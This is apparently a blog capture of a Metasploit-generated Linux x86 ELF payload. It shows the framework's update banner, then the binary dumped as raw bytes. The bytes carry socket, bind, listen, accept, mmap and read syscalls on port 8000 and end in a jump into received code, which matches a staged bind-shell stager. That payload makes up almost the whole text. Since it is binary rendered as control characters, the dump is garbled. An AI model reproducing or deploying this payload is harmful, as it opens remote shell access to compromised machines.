 This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
^?ELF^A^A^A^@^@^@^@^@^@^@^@^@^B^@^C^@^A^@^@^@T<80>^D^H4^@^@^@^@^@^@^@^@^@^@
^@4^@ ^@^A^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@^@<80>^D^H^@<80>^D^HÂ^@^@^@0^A^@^@^
G^@^@^@^@^P^@^@j}X<99>²^G¹^@^P^@^@<89>ãf<81>ã^@ðÍ<80>1Û÷ãSCSj^B<89>á°fÍ<80>
Qj^DTj^Bj^AP<97><89>áj^N[jfXÍ<80><97><83>Ä^TY[^Rh^B^@^_@j^PQP<89>ájfXÍ<80>Ñ
ã°fÍ<80>PC°f<89>Q^DÍ<80><93>¶^L°^CÍ<80><87>ß[°^FÍ<80>ÿá
~
~
~
~
nMask'Blog thief.one